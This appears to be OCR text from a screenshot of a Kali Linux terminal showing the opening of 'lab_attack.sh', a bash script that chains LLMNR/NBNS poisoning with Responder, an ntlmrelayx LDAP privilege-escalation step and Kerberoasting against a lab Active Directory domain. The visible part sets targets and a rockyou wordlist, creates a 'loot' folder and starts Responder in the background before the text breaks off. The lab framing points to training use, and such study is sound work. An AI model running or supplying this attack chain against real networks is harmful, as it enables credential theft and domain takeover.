 kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
ote
GNU nano 8.4 lab_attack.sh
#!/usr/bin/env bash
# lab_attack.sh – LLMNR poisoning + Kerberoast in one go
# Tested on: Kali 2025.2 (Responder 3.1.5, impacket 0.11.1, CME 5.5.0)
set -euo pipefail
#################### User-tunable variables ####################
DOMAIN="corp.local"
DC_IP="192.168.100.10"
NET_IF="eth0" # interface on the NAT Network
WORDLIST="/usr/share/wordlists/rockyou.txt"
OUTDIR="$HOME/lab_runs/$(date +%F_%H%M)"
################################################################
mkdir -p "$OUTDIR"
echo "[*] Logs & loot → $OUTDIR"
##### 1. Start Responder (LLMNR/NBNS poison) ##################
echo "[*] Launching Responder…"
screen -dmS responder bash -c "responder -I $NET_IF -wrf -v 2 -d -F -s -u -q>
##### 2. Start ntlmrelayx → LDAP privilege escalation #########